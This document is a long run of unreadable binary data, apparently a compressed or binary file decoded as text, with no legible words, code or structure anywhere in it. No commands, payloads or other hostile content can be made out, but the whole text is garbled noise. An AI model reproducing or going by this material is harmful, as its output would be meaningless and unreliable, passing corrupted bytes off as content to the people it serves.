<x�뀉������p��dр���Jϲ�~�SsFd��!H,1r� Y�I���MVہ�0	[v�2{wX�A��a�gK��Ѵ���L���ť0��"~�[������V+�@�
�tg.�`���&���%E�
{!�JaV|��,��Y|�@;&J��#r��J��29}g!C׈nm��|��=�y&�@2�Ld"��9�W$=�P�9���۟LH�RF}4�N��a�YL�0��`F�ߪ�bwY)*�mj\�:�m��,P�A�_�b)u�}�9X����*D���0ez�4|�3J&�tWd.�r5M����#����J`�*�6x��_g!ݘm���6d�vd�t��Ȍ)�t~#vrc�m��p��[z�!��ɏ���!��\�	:�V�����ԯ������t/�^�������ě0o��X�ږ���c�
�@�-�
��!���𗌨��u�������w�Σ`	_����{��y��_�����0��oح��B�����q����w�������ƈ��w�w��`�(I����@8)K�'��9*M���T@9+O����	��	��"�A:�π�%l�-.Eߤ�l�[�������hH+ȇ�8H<![/߰��B�h�.��v;�- _'ץ��i]Y�Ǩѥr�D
?�q[��M���{b]�|PV��Ұ8�Z�=�%�>�@H�����D�M9σ~e����;��p�[��	����2=��v��l'"�Q.[v��X���1.��	cϢv�x?��!�&�撚YZ�`��WTL%�w��u��[��z�T��VZ����>5l|w�PDdAJx���r��(��e��ۢ<΀ԃi�y����b+��0�������7u������1q�^�ˍ������6�����P�Ͻ���ȎNI�Pe{L���/��o��m���.G����ϖh��������6���`)���I��x�Z�ce�S�.IAX�w�i�����n��!���^`-I�J`�˖ `)��U�R�v��ڎ!q���dY�(���i��
���&�wπ�%o�ϔ\��d�o,��T�"	�T�%���$fE]ſ1��X�>�c�YZ���V����Ë���H�`ʊ��.�/�:'�Q�ݏ<Xv[űwأ'P��/�rU�Yx���l����t��X�@�D��ߞme�m��F@Tyg�tvz�3�>�Y�	 w,���[({���h��ȧxL�ގ�M���MXaiI[��KE@V���o"erd�N�p�,.F�xL�r�Ny��W�����ɯ�Lǌ��]^�w�=\�y���~BG���F���8(6b��*�։�	�N��5)\��u��+��I�KA$X6������l������H��r����eF�.,����X��=B��W��&c�J�o�?H>�ԫ�T�N�����᷁�t�l{� �&z\�ˊ|wD�J�9��yn���3T����ˀ14���	��'��g�U3�D�7����@H�����ɇ*�C�N�����wx��J	�lȱv�l*����ұ@��t����G�wʻ	�X
�R�������&L]���\��*�C�������0i��b��K��|~��>Y��LjB�Lp����I�I�2���jξ���w��Opϼ29��)��/��f%��t�w	���E� ��jm��y�����!5x���B��Ȉ��*��P�˦��p:����X��h캓z�Ǯ�"�TB B���T뎏8M��,l�)1���M���_1��Dk�)�*�s����d-�9�w��bc�Z����ZO
��a�_����t�����P��\o`�"Й,�.��X�\S���`Y��]4���"��:�t.6���R���n�?1Z�z�oh�į"I��\��t�����$���-���Z*���$�]�}�Ek�Li�	�;%w��N��	�]�+�ϓ�2X���-��o�3	/G���!\�Rɜ��*�vy�	 =$*\_���	 k9�ՠ�ߢ���$U���Ш�>o�,ɘa��w@���t�տ3ѽ=:,#�s�'3�ʌ���X�9U���o�	���uO�ݾ3�l�h��ˈ"'��0`ͧ���P\J��C�f�)C�>�?�� ��AU*���*[�5c��a���P%
�ֲ4I�iE[J���by�?���>SWf�L1x)�э!h�L��^�*�H��x���J8�6���%sQ�۾7��J����L>L��������q��@ʞ�8��h>g���%��芕$ﱸ4�eV�1%��H8��cw�����otV��K�J�
x��|q�����"��O�N��f;�3��Klm�拄���Ȇ�9	�
���,���L��苖��wp��4�pJ�F�`N�-���k�%dԅj����XJ�u�P��w�:�
�Hi���=�i젊�K�@��G����`��h�^V̘����ȈC�����T�R��"wx��_�QI���8�08����f���LX�9ʌ�b��Uw�K�
�D���}��&g	�
�Qw9����R>�Uy�*=��lX��|��(�s�X�dD3V�i	M�����S��q�qAD�٦��4 o�J3�H��d��
�ȇ����D���PJ<��z	���?|��aR�O��p;��^�=�@��R[�	{�O1�>	����)���s4��g�Tj^<U��9�'2�w��1�<0t$�M�V�1�@��:���HP	�nwy~�IG7�r8U�n�w�/����G�$�.�ݯ��1�1Z�1EwGs���T�fN~x�W~�gI�7�63;��|င8|/g�|ҷK�-�<��o��֥ψ��o��߁�苾(�(��n�F?�������ڊ?H�e�g���o�]����ſ��V��ˏ�������8����K�����J������)��y�?x����O���Ơ�o�܄�ħ�ѻO�/��[�8��8��Ȉ?8�Dn�ĉ�舎Ǝ�{=mh:�Rֳ�Û��#+ѡ|�鯈g8��������I�E=�D-�r��Kw=�@׋��̃.(�.�  H�a܂<�*��� � ȃ��3I����p�Ȁ�����Ր�<��wH���J�J���x�1�L0M�㌮�k��x]�L��D#�T���2p�3���D� n0"�U��� Ԁ��|���mg��:^�:=r��R-�<��X��(��X������C@��x����H�����(�I ���e�4��{@�6�����{�� �v�� ����h����uh��A�Jw@�u8�Q�a�I����U����������Q���"_Ą��4�B����Q�J@��Q��a��I@���(�U������m��,�UX����1�Q]�q�I�u���X��a�����ኲx�H��(�LЂ�Ӗ��9N�~�{���ZZ��_�M�	��Q�I������J �a!�"`�oh�q��5���{���`(�aL���8�(� a�%A���u(����Q���rw��E�դ��a��K�����_mFն^

��Q0K��qV1��*(�T����ף�ӓ^�xP-`�������GAJ�?A��潈�q�/l�Q��ʭ�g���@�M��J�)���������!��A����-�Q��N<�j��@�Y��q�����1<�,J�?������ـ=�Ŝ�@L̀�]Ϣ��Ǝ�-�!����=Q��-�"����n.����KwA��b�-�!�|�/�b��x
�����x��� ��ɢ,`a��Hݐ=��.�}[o�b��|�B������!��)��-"�������\�C�D��U�}"!�a�-�!��1�Q���0�2�� ��~�%R"���=��܆t�%h0�|!�H)�"���1A��Ȍ�(���-r�U1--�,�͙D*�/�%��a09��b���9�9��qK,��o@:L`:M��C�x�����B��bެ����%�y�<���w�<"�<1H�1��-������=-�\��Ȳ]L�xR;�"�1���S�����q����w�������ƈ��w�w�� �(I����@8iʖ����9*M���T�������:�ˀ�w-�A:-C�%���)�	��JTA�n7�	����[����	��ٍ�ɑ���=*���;�\[�c\/�Jƕ�n^%��F3�%�ۥ����%�wm��|o��t;L̔]7w�!0�kֵ�f����?C���1�@�(c�P��1�m�#��ib\���,�sF*����S53T�41S�2cm��[p��?���p��Tv=��0�4��wFt'�G��h.r,T�$�joȴ�v�q�>��$r�b\�����؜�ʎ�Ά�XG��̐���Ա�!�T�a�i�U������`�����џT�L������ʆ����O�ꎶv^����
�$�Y������<�ʵr�-���y�U��젘�lʹ�a�̪j���N�o��jM�J�(x�	�f.��hk���\��ވ�o����.�mh��S��� ��-�� ����͝�ȍ�ͱ>w��,<b�#&VB(-�n��.�傖��6�T&�X"$w�P�:CΣe:X���j�c���v{�3��%:wL�f0`.�<mza���'9T ��2����8b~��1�*a3���a?#�2�&7c͢i�w�N07��%I��.)����1Ȳ?e�a�zKw&�9џ��a/=����Ky�f�3βMX���|Y���dZ�σ�O{����`C�n��G�$�����	��5��ջZ��U���^E\�ek8��i�Uw�hE��R�S�xQ�S�<i��P�\�O�}M��U�������k��kU�
�V�Q��2E���h3���<x��0kfy���&<��V���I�VF!�Ʊ+���A���p|"��b�s��f�m	fU��d������g{�`x��W=�;F2Up_>U����w(Ȍ�ȇX��H��8�h����ӗ�VI6i��W�Vh��72�GකO�|�����	y�<"�{)G�ˆ���p���ShY$�7J	X�(r�w��L��y���H�7���Y��F���vi1lfwC��V�2nm��.�_�4[��\ w�*� ��DK�H�� �FU��)$���x�9zjn/������,��`	1-��,�rO�	�8���W��q�0�DDwJ�Ä�����!ªZ��z�{�>����/�z5�zWcm��x��I�wp˞ ��"������`�����*C�`~^�T8��H����g����j�����k�'� ��H�	8�Y��5�w6	���f;jȄ L�ͩ�T�v)����x��i��,�p�v9����z�L�����ۈW[Q���9~�G�v[F��8�����U̘�*��{�����H8�H+��@�.I��v�pɉ��E�X�V�@���ʫ:ڪ��B�=��ੀw������I w���\���b��Z4Y�l�%�h�KZݼ\������r
�(��`�X^��	�M䮾3Q�Ī��-���3�''=�@�0y�� ��C!�j�	w(Z�X����I��dʀQ���+�=�Ϲ�Y�,wS�s�8uX�yTdJ���ۨgX�̒�CR�0p�c�>��	�h5��c������8"h�U��czm��v$�F9�f�͈ɭl!��;wp���k�+��Ȟ.���:��Q�ޅJ��0���wvL�H��c�
�J��8����)�*рz�
����ߤ?�q82�Ҿ穯&���I���-��D�:���j�،�>8k�l��背$�����w(��(��muކ�Pq���f������h����O�M૰h
��H�é���H~]�wH��:r��@�����ȸ����xa�Eb�S�Zɹ��j��-���B<�tQ��tk��s����(��(���Hƒ�K���/u܉��Z�Q��n�aBx"2n�������3�a��ܝ�!�OFP]սcѥ�o`�+�^义Y�������Kϲ�����*��L�Q���΁0L��sU|�p5��f/��w�jev�5��F?���J���_�ɍ��搼z�{P��v��߇x��5��{��+�j(�2����<4Ԍ��Y���6j��[��ᜇ�Sκ�e��R6h��:�
���WDn��w'��IiP�����10��Y���g���U/�2{L�{ȡ���,�fb"�L��f�ʈ�V}�/0�4�)�@��������А<�K��'���`J���d��������T}$O~��OnY�t@�Wa�(4'�>}��>:�@�y2y�n���7��E��wr���J��T�N� 37s������[[�]������r>�P���𯳉������������0��gO������5O�w�Y��»������A_����i�����k�
~�7륖p����<ڛ_�*�-X�qy��z�����
�ۨn*���W����q����w�������È��w���0��������`h���9�0�,*M���`��+O4|�
���¾�ʙ��莚��8���:`TA���%���< �*����2�C��(�QH��[*��^H�
^'�5��>$Q;�[�eB>%S?�kB�?&U>?~`UC��Ӹ?dQ�O�����I�kN��	�1:�CoH�>��_��N�̲�Ē��E2=��|��T(�����	�Ȉ�����������u���H�@�X�T�*x�ȘF�Ѐ�A�V��w��6|��x �7�����'X�u�����`��������5� � @HV
b��̷��P�u�����@�)
���	�`iI ,������*j�B�Ā��(�6�@�u�ydA�ʟ��R���J����ˋ����	�qN���Y��.O�
����f��,��.a ��`I��Hj���(��	�/��. ��:`����(Ȍ���"!I��Nȿ��B�}-QN.x`�*!�������� �Nwb����">�����(�#� �I�6^"L�9����o�!�oݨ���(̷>��J��(	� ܸJ<���K�CʷS�ì�ܢ��"9�I0\:�g���Y0l�5��i �ul(�:o�S�-Yƣ͍P��4�����É���y<��3���L�'4�l���� �9���黛�K�=��LZ�h���͆��k�L���[�4,��u��:O��U<��8�����UG�m`YE��/u��tŔ<��ux��0�yN�P����w���� �Ʊ����藆>L�|ɿ��5��ݫ�O[^1�R�kdh�<50XT��i���pΤ�F�� ����JL��+	�9�^���T��]��J7p.3*�BӁ��Xϗu�ݳʦ�Ƅ�Zm�	�B�k0�a`+���츈Zv֪7t
*�~ۆ]�dp��c�����
�,O�ba��tH
��@���K�q�	w�h�k��X�C��0爋��M�>%�� ��(��,	k��˜:)V�
���
j�҆w�hH����g˒�
 ��(�͝���~�����׆� ��%���J��
�8���X8���)!���	�٬	���̩�!�����������N~|��T��|��x��{�R����I�hc�� ߉��H���[����~x��LJ�~�$ȕ�8����,!�iI����@��z�0	��ݗ�r&��L!Ü��0"]��=�S�)�������5���h����(��� m�}pCϚ����N�|k����]�Qw���$҅�ʱ߼���;�_Kʰ���V��X�]!Ϛ�|���U.���I�c�fQ������T^Y���!�ɻ�"%|+�ؠ�K�T<놰!�IJ��(�)�	�D�����j���0	[���j����(�胢�e�:Y��/i�K����E�%�嬂���(Z��艃�x(� O��Ɠ8c�$���{�[��޲(���|P�P�&����-�����)�E*�g��5������H�^V	)��K�>���w0	��e����J�V9�3U��x��j��0I�f��Y,�YXSV�2Tb�0�D&�?�W�> \���n�ƭ����f׏ScNX2�d��o��<b��8D�;�ʣ��5XCI���׊7?H��x�s���]tͩ����~
�I�#O�ք_��l��ݳ1��J��8����f��KE����j���I��W �p	��T�}�Tq��4��:�D魧AFM��?_�XO��g�Up�@Ɔ;O�ߡ�ؔ{ձ$�5*�wJU��%�U�S�L��;K�çE�K�RX����p�ܬ��������?
��G��(3	��2[��{�a��'酣O�����_qF�6|-O#k�*��8���U���	�O�b��Pɜ*,t����G�<+���XiR5A>�&�e�� H��9-b���P�>2ׅ�ѳQ;��|�"��[�sVR�Y�����2�
�^KD����Q	���e��PUx�6g���Hhj�������h;�пF�x�7�
w>��j�³j�O0D��P4js�"2�f�Dfo�{q9-%f��1M�v���VX���81\�}��k�~�2�~F��_3~��2d{��/��M���6���(qM/�������O�_�5���UPm�OQ��g����T���*�sy�<�eCf����u���e�R��#[�tVV����&b%K{��(����
��Nm���U�_����3�c�S/���ga9��|��F�����'�ͮv{b�/Kw �u8O� 9�<y�t~���A
��IZ�sjٗ�]�)��T��R�����2��r�S����񄠆;O�R�������򑟌(�8��Ȉ���������
�h��
Q�x�1��4n��B
���-{Ə�qO�������� �� ��0�K�
���s����i�I����5��l���@������O�~�	���x	�X	�������o�@��H��H��8��8�������p��p��׃]�	k�����w��59���8	�H���0�����8�x�ٙ���983�n����択�8 �4������g(�A͐��p� s?��x��,���8�A����g[���6M���@ ��	QX2�� ����ר�P�踌��8������EP��Y ����o�J����:�gH����H	Ɉ��
�������荄��m��A��_�bL��ׄ-��O�<�Z���	��g��Ys��� ��h�k	��wI�b���B���;���������8��A� ��Ȗp��
������h�(��Q�����.�(��x��q�x�K��	��	�`����Q/)>�б�v����x������� �����o���q�1(QK����R��5�� �3~���!�1����v���8����H8�L����@���(vx��Ok������������@G�4���wX�11��L��A�XfqH�x�������aF���1�otp��l�H��l���5�Fq�!��������������8�Ο�^��H�(�*��A6Av�*����0�O ��2�dMhQ�r(��b�,��(6a�K��8��Al
�Վ׬b�f��d1e��l�el����������h���:��v�,�.1A��.�b�X��o���b�<a�w�-�"��m�(I��,fAvh�X��.��N� Ko���/̽٠��bH�*����N�"��H��>��M��>י���"���$�!&�d�,
�*B*X�B֢��o��""��Ob*Ғ��,W,�e�!��(#�^��.�	+�Lb��="7$W�#2`�&��,�R�����^�H��/"%���Ur��(B���Ԃn�H�il#���7����|R+��$k*�K�,�/fa-g1,�%4b�*""�˼: ;h~+��B�O1,L�*��@�9?��\��S#^��TQ;Mb;h\$+1=�󈌃=52줏$��b�/��o�z�����x>��6B9����=\M�1؅��G���;�!����8K(�{��C�8׳����/?E�"U"ڢh����q����w�������ň��w�w�p�8(I����@8)K����9*M���<�+O��Ĝ�z+A��"|��-�����!��J�	�L:-ˉ�w����/���tk!� L�I�� χI,��Ľ�&ӿ#�'�ݒ~�_"��І!I�m0us�>b���vݍ�]�R�� knݪW3u�*��S1�Ʃ���T0#4=c����CXx�L�3�������u�2h*�l
����1w�wCx��RhI��C9�>�i�Mu��T�'鋷 ��a (��w����nA��w�6�5�}DM���s�`Ow�w�L��ݿ��L�	���	%X��,��		Q�+��v��K�� �����ˋĠ�Vɋ��@����K=j��i�X������� � ��!���ɬP���~Uɓv��˼t����lɍ��T�!J;^��A�m�ú����H/�,��n���X��0_��n���*�
�����`K�_�̠(X��n0k�l����.=>���w0��l�V.��r �R�-ʯ�"QupG�3����*��#M�AԌ� Q9@vX�CE�i;����*'��� 6��"^����5��-U���9��)1��2��^�n�`��g+���G���tM�?�4�,��9��H�ǩ�@����4$Ek��EØ�PᏕ#9"��s'H�T;@d��!x�0��%��w�<������V�h��jF�� �Ss���%|Z�<X|Zğ~#���F�[�_�&��O��wu�PG����!T�S�`\j¡m<�Mr�ձ��v�C�i�9���7Ş�*���û����=��RN�?Tw+���JP)hHN�>"H��0�j ������D�L4��<�G��FTo��TR��}�g�6o4�v5j�t{E��K���ɗ�է���37~���s�D	GqF�b�/��薄
zIh	����`����̵])�v�L$d�h��O��FY ��Ď;Ȁ���K ��h	�����ҩ�V	�L!F��ew"ۘp���#�O�pk�Hg�@��
��
z!Yed�3!1����`�'�&�̔i���s���i�9H�6��H�7�%�O��j��0�<��l7t9��H��H	�����	��
P����<���.���B�j�>%���Uj��P��'��~x��,��kZxON�be����*B���PK�?0o���I��C��j���i�a�@_K�ls�V� �.�ګ��̘�) ����gЖ���wMΨ)�����>���xhpϮ��M��	%�j��M�V���,����($z��p��<x�	�ݤ�¹qΌJ(���Ͳ���$ll̅ %GI��t���L�����`p��8	�،�v8�|��H,����tk���������>z��=0��Y���Ƣj����)N����؞��!<"�B��΀H(�U�`ܘ��:�#�D�+���ؿ�߂��^������,r���=�w8ɉ��	���e���ӥw�훌�J�����B�ۢ�I>ܬA���=a�`q�"ޙ�إ�1Rڀ��>��Ș"�;��L�h��;�c�TP�/�]�����*�!�+(��"���
��YTK��r�XQ��Hݧˬ�N���t���I�H	��i	�>��'��-w�J��j�����C�[
��h�4�����;r�o�Ⳁ����4k��N�0B�%�h���9�w��O5���.]$z.����̜���*�����舏t�j�Ѡ�����"C��w�I��o�
���\���D��-O��T�n�0���c�jX
ۈ�t���BB������_����*9�\�^X�J�\���o��J��I�N(z�$��oo	y�Pi�\@F����C��1����է�h����/"��<�V�s�R����$%��q�򁧠/M�|�/��TU���̲�~˜��*RVYb}���O���t��,%�̩Di�wQ@��������i��_x�=�Ǐk���Y��t�2���.�l����}���TE��m�J#v�qh�)�Li	���n�aqD��%cL���@�*|-��5ȿA�6
!��V��B3a_�����3�
pOa�������J��"��X}�ˑ���s��+#'��g��J@�~W*@bۙq_�*p�K����W�#�1C#��@�l��$W]&�6c�����q����w�������ň��w��t��8(I����@8)K�����i����T�k������J7��"�A:-̣ބ�0�M
�炤@�.����v�~lH	���;![߰�=H	h�-�醄�`Y'�I��y]WY�Ǩѽr�D
?�q��&��zbU3_`�6O�<��,��
Ѵ�Z�����D�g+�s~�
	Q9	�ti��K�I�����.<�At���@�ݝ;�/���Dȵ�Hа~�Y�'�!p�IW6j���h52�|A�ȨcZsn�w�+�0i_��=�r���v˷E��(�	6/�$�Afu�H��{�uۖ�ak(�ͨ�!h������q�X��2~(��P�� �	�-���V�N�o�{���iя��T�+�.T�d�>)��!��w�H��\���-蔔8U�ǘ>-�U��U�	��rx0k������ќ�&,�ƒ����YI��|L�����W�=�ޒ(�R���l��N�s�J��H�l���N�r Rk�� �ɖ8 j	�aw	��OpK�Б�L�ĸ�Ʊ�?)��N�(�N����m��;��b�(��c����G����|ɆT����sa�AF�w��'4p1�l�{��̿�Ps/7�8�4s�Iņ�ĉϤ��	�x@L�Z��v,ca9v��G3'6r³�=�,�g�?�aG��"$g���軅���Ȇ�d`��^N]N��ᒽe��Cz�m|�e�T��H�sР�����E���K��P�H�+�*>��(�>s@���H	��T�w:\��EEh��������]���{ȼ��Q� �����?u��ҋƮ�භ��W3pjr)��#�xǎ��1K�<T�N���|o����N�!�3i��6�1ǜO�ɾB�XP��S��=2�bY9 ��ih%��pd/��[����l?�y����ZC�Of1O�;�y�����cr_���R�)�Y&@�j��x�p.��qo����������P��8Ou���V^�k���	����Rz�@m��y�w������EI�l*���ȇ�,0�8�I򋑈i��M+$��j� l�_�Q�K�߸H�v���k\���80�`i���B���	��(�����|hρ��Ɣ�e�?��@y��e����&��dάW�O	�g�,����Q���tlb������;s}���Ś���d�a�ѮX�1�16��Z�)쩂��3p��d������B�[t,ɺ�.�z�C\V��A��{�m�Ծc�!N=�f�o{�'���k�@���w7�,�A��Y��|(ݫ�eF�B:��+�4j�F�κ�E������D+�ᵃ:��v�
^c�am=>\ݣ �mq�A���B��}��R �o���Eڰ��֌m.�7�[�F!c�i@�گYI��=�Ə
�F�W<����n#�m�ϐ�� �+J��UR�="�m�ճ"_�������ڋв�a�h��m}]f�_,�bq�;�k��=c�V"��Y��-#ձB��X .j����P^��8���"��'w�K�@�c�ER[��-#�c2_j�_<�"ٿ�bRn.������RNU�:��O�<�\��1��'�l_j�0@���3Sۇ,���g�U&K�����.:�j��H!�=�]Mn}�.=#�]SUm�]���h��t�6���ԃ��D���*U�~_�eE��ݤ�%���%d4ڤhJ>>J�F����ipZi��褿3Ud������C��,�4	���I������x��[R
h��K88
L��@�~%�!d�3y�Kvw�G� $�&0�DK@{��ə�L�~ȟ_�,J񖀕2�n��;.�����S1�1�I���H釙��b���P����ʙ�� �U��#=D:���?#U	 �(H!���`joX��H�
(����C�=<�y�䩌��}�i�� QCKp���5h��%^U�ֲQ���F�Vz�*���ȃ����( ���R[挌�H�ݏk�&vK�:Hk�_��|�k"���RE��~Ⱦ���i��Xʘ
Hڇ��Yw���������@�v���܍D���+}�E��3.��݄g�ˌ��p��v��i��������3r��w�������:gt11��ntF��|?�j��x託��v����T��
�>H��k���}"����I���X9��/�޹�i~�'�8� 1��9�2�ʃ���=�
��Pg�p��G�J�����VI{��6��s�#QCuEZ�m���˙�g4��&cqlK��@Ud[�w@��c`Sc�6O5w+�qs\�l7"��	�l�v�Bo3��u���T,v�@#W���蒀8�{��A������l�l��b]㾪豟����/�x�Ә�~����8��H�w���8�3�2]�s��P��9�.ݘw}����D~�]����������wH�ٙ��H�6���[
�i����И6?���� }���"}���������������H�w�zJ�V/�������~ĩݘ *��聀��Ȁ��H�>X��Y� ��?E�i�<育w�p <������؂<8��H� �.�x��*���Z���N�6	���������(�2040.(�1h 5�6�MN��*�"�����Θ�͂���@L��P�h�~���ݯ�m۽~�	��P����ȃ2p�uH��ȍux�2P�ȸ�芇xw�����h��( ������(���}�������� (���h����uh�w@�3@�u�1�a�2����y�߅���� w]އ����P���h�J����Q�3@��Q�w`��x��q�����⽇jH�<��N��[��)�Q��h������!5 �(��!��X��X8���m������̮�\��2 u(���8�����ȃU��̳���1~���d ���2 ��A��X�(�4P�¸�0A�~��2@��j��<�ý���O��� ��!�4 �!1� 1X��ȍ9�hl��.�wQÂ)�X��!s0D���2��=��8�_Mʷ�V��L�3 p��X{P�a����j���p��̊U��C��(������_�}!�*8���q ���� V���)8�+���`)ep�����*��*2��<���*�������+��-�<�n�4,�����,2�(�b��(�2����(���偌�"�x�t����+�r��ɘ�@l0>-�b��2���X|��wA������"���/��+r�/��������r�<A��uX�~ (��-�����i|�VQ/�2��®��ĭ�f|(�Xf!���A��Ȍ�(����r�0�*8���/��ƻ�/�R#�`!2
nb�*S0&d"�)i�/��ɩ^/�=�9
�����󋸍RR�C.�82��p�&S#��'�+�� f@
���<��*H�*����x�����C�<؂��:�s�:{�|_y��=�p-Bq�C
����q����w�������ƈ��w�w��`�(I����@8iJ����1��L���T@9+O��
��:,A���p�)���B�[�wm,A{*ţ�󦄢��X�Iй�y�Y/�I�+�!���U�x^�!?���b	�ʸ?8��%ڵ�}H��~W��F��ߨ���QC>i5������
����{ �C��v_e���mv�p�1��ڇ��'��L�9��F>�o����Ԝ��&p�k����kW*�w�lA��i�BK� �*�	TB�wC�x�|�5)�I��n�l�Z���N~�3/l���t	{mɊ�p�|���ELE
��LEɋ�I�Fϊ�w�/���<�
����j� �wtO��԰�㒢���������v�H���<��V��*�M�m�� ��<�i�|k���y)J���i�������׏�X�pmh.Ȧy ��&!X�.I��I����M��`�S�bn� +�Rh� ��()�u�����a펳���"����羿�h�w� �S]�c%������"-�
r���� !���Կ!"rn#�rG���!C�C�:r����ƙ���R�d/��%TY��;T���z��e�`��V�ڠ&0�vA(`2#6RA� J���c(�隹�g���'wt�$H�Fg9Tb3�5[��g�o��AN�jIC�K��{0kElu�b�Y�X4{&�*N5�b�ȇb:��X���t[|����E3*+��T����APP޾%j~�ʟ�<9���~C�_�������9�w_�'4�A;�#�z��uzP��`���v�T��~P�\%1��ihQ��i��i"�v�Q�Ld2D>�z�:k����qT_e������6�j m*'���l�9frnǿe	k�&�D�s�oZ�~�j �+�|��wkz��Ws���g�Kd�s�í����F1�wӀx���e@�o�F�T\�K�l��×s(��pɇ�'�RnrO��&	�P̞�l3����d��e	�Ǩ��U�V��}I-�v���xn�`�j��!�ww���i ���v�J���sS���`�hu+	���l��͍�f���c�1�a��DW�h8��diḠj�o�π�ʃń���� v��������@�����j�J</�g���H���)�ɀJ�l�ϲ����0���@L�d������w����U���;h�l���s������Dl�n��X
����ȩ����w�����T�@D�*?/uY�Z�k�~(����wX
���t됏	o��(����A�@��yw�魎ah��h�J��߸���D�|���隨[�0��,{�pω����l �Pʀv鋖l{�p��yD	x����E���n����ʸ�	��n�
8Y��)�����X�
�xh��EL��6�/t���L���	�:�k�=��'��Pȸvy�)����W����I��U
֍�����P̗���z�	r"��~�;!���i�4!��i��@׿�J�{����i��/�utK�r� � �A/P�wx�R�߱�����0�ي�ȃ����V���ꇎQ
�!F�vI�� ��g\]]��䥘�W��>8���-�wO��	��եο�)���z���Y ��,���CȈ�L�$��\
"�/2��>e�o���L��.g���`��7���q�DH\��%�[��a�^���줆n5���%��Y��|/�P�ڏ��	H���o1je��9tZ����n��1�����7�^*a�ȭ>��uZ@��J��;T�w�=�ΊN�IF.�֞�����_0�M+��x1�@�9H�&�;A���T�zɊ�ad���Z�O@�h�� ,�:XԘ������sNz.���#:>�������K��I�և��)��5[�'1)����9�sa���Kj`��ӎ��ۘ��Sa@�8]s���Y���-���Q ��Vr�<��5��%]� ��� ����'1�,��L���;m�gE��*Z�r�Bf�4?�ʲ���L>�
*�j{�OD�565��>w���m�x����c�ȿ�$��@c8�T�f����:��l��4�k�Gr��V��U
�ꥇH(�-�Hw�-7�^��q&��~(j���u��@����4Ҝ�'��N�
�qa^l�^ԍ��[�#14�~�	 #g�����}:�����x�N�I�H�Z��p��$x�����Ώ�d�_���`�'K�d���X7���Ȕ�HY�w�N�!{�p��g��"3�)M�2i	��~W��G'1g6��(x�'Gc�ir�lդS?wqT�¦"�Owv/�FUNd�Y�+˖w	�X闦�۟O�]���邍-�� �����\��^�d^�<�.H����`���������	��ق�i
���1H��8�	
��/���f���q����w�������ƈ��w�w�� �(I����@8)K�'t;��)���T@9+O����تA���pO���B�;�O�$t3=//Ǯ����CZ������������X���;�]�D�%�H�T;�X�~��J>%ӭ��T�x<�7��pz�H��В����J�r�ʐ�O�����l�Оᨑ ��IlD��@���#ޥ���Ȅ��r���|���NWH+���X���#/Ά,�lCS|;|'���X�=�<F���hwi 4qz���j��|&w�a�m�|]���YxN��Bi����X����9I�v5)R��|K��w����� O�%�i��` ��`9���V����)�v���o���Ȍyǟ� I�U����iY��ĺ�J�`�*ԺK�/hl��
�5����Q�źa��Ɉ�*�:��|5!-���|U���	���	�uT-L��(	� ܸ�(���K��Bʷ �ì��N���x�(��߆ؼh�,��ya"ڰw�ɷ�`�)���(��b���`����X��(Ȱ�
��d��) �i���X���9ɋD�#��Q�IL�md��(G�iH9��h��v�)��U�R����ɍ�d��ȼ�d��|��;@��x6��H
��t�a�U�ܦ;�3؀�`S�9����MsG���X����D�LO�YG0���;֎?dz9O> Sɝ��̎3a�3��|͋�;dȷ���c��s��.��Zn �̞��,� ��-n�	�؀�<�π�<�� ��{/��+w��>���U4u>V�T�Ϥw��L�
ժq�
����~[�I�Po�M���ٜ�h`���رϔIr��_���0�|�Ɛk�n����0��T�Oŋ���('6��J�YE�o	C�#��ZՉ����1lKEpTLUUwL������V�H�'��Fba�0��XϞ��̓~]�g�i��ɋL]�b������\����kH�L	���m+Gq(���!���4��P��T0W����A���	�*x���	�`)�w�*ØC��|V����H&ƽ���8��������A��Zh��X�_<l �A"�o�����(�����L,�U��s�N���������+��}���Q�qfH7kQH�,�]��|�O�ʉ �o�
�H��ᖏ�g49�e��;ٕC�-�Ȇ�yE�j@���aM��(�4B�(�������l���{�����T�:�H<�ڨ�P�-�Ĥ�Lw�j��8��H�;�O��C���w�I��1��i������w��ld��B	�0���������p���,�D
�6�F�:[����C���|�����T	���ʷ�(��8ȋE��ڌJH�n.TA�.�m���o���]���� ��ˆ0YF�Fz��ɢֺx��!��I�>���B����K��֒̔�PȖZ2 U���K� ���0)ۋA��ḍ	���b�PaY��'v���]�~��`#�/��#��w�Tv~�sMب��!���]X�]<�����7����mN����w�-b�KQ�E�������b��J[�d�����g���Z,s^y�<��`��5"]�J{1�y%糓ԯ�?1O}c�s�Q>�!"��X��Wf�5����/
'n~�� �ѓ6^V��߭�ݟ4h�Fk?[� �#cL�H�x�	�cՈ��2>cN����s�K�-ۑ�ԦZ�L7M��,�iP������߳tT���᫖�}��NƜ��1�r��N�y�(�j�>�7�@���]-��j�x�o�hD
g�{�:����w�w7�(�,�m�'>��|�C�/~�QM�4l�뵔�N�z�h ?E�~Ȍ�M�F
6{�@���dq0�|��Gy	LŇ^
�4��mJ��L-&$�ё��B�� נ���Xч ��S�<�\�޺����1^8�S�����6==�:��C�[X�q�X�lO�d�F��?d�1��������N�R�a�mM�LS6~ȃJU�(T��\������E�{�����ÓS�&�7�ȏ�͈����v��O1F�w���T�l�4im�O究��qS���Ea�x�_�@��xK���'{�~$mJ9ia�o�d���Q��~������j�n�-������pK����	d��rY�E�D�5#�3�Ff�pUD��~��a�c~��Z29��K����I
�e��T���+�T��p��㴘�?�=�'��vK��j��K����������q��J���H��x�ԩΟ�I��C]Ҩ./y�&Ey�Ԩ	��&�������Jw��:sV��w�3Rw9����A9�73P�w�����c3c5������H�>��(�ɨ����wH���������	�(���������g��bޙ���0N�4��8�(�do�Ҙ�)����I;�Ź�8�(��H	Ϳ����J��c,�����(��8��ڈ����Y�I�	��H�wX���p��x�AH����`�$�����O��~��o����o/d��4�K��Ә�wHwx���'(��w(B���УE_�$�������������� J��Jߎ�� ������X� A����M��0�� �]���'���8�����X
d��,��� �@�h���(�A��p��	FH�>`0Ïiُ	����^�䛪��{���p��h�A �R@���������@�8��p�ܐ�i��0����{�
